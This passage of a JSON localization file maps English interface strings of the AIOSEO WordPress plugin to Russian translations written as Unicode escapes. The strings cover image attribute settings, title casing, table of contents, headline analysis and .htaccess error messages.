site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043c\u0435\u0442\u043a\u0430\u043c\u0438, \u043f\u043e\u0434\u043f\u0438\u0441\u044f\u043c\u0438, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0438\u043c\u0435\u043d\u0430\u043c\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them. You can still control how their page title looks like below.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0442\u0438\u043f\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438 \u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438. \u0412\u044b \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u043c\u043e\u0436\u0435\u0442\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0438\u0434 \u0438\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043e \u043d\u0438\u0436\u0435."],"You can choose to hide this block on the front-end of your site so that visitors won't see it but search engines will still see it.":["\u042d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u043e \u0444\u0440\u043e\u043d\u0442\u044d\u043d\u0434\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0435\u0433\u043e \u043d\u0435 \u0432\u0438\u0434\u0435\u043b\u0438, \u043d\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043b\u0438 \u0435\u0433\u043e."],"Words to Strip":["\u0423\u0434\u0430\u043b\u044f\u0435\u043c\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Underscores (_)":["\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u043d\u0438\u044f (_)"],"Title Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"These are the results our SEO Analzyer has generated after analyzing the homepage of your website.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u043e\u043c SEO \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u0430\u0439\u0442\u0430."],"The first word of each sentence starts with a capital.":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0431\u0443\u043a\u0432\u044b."],"Strip Punctuation":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438"],"Sentence Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 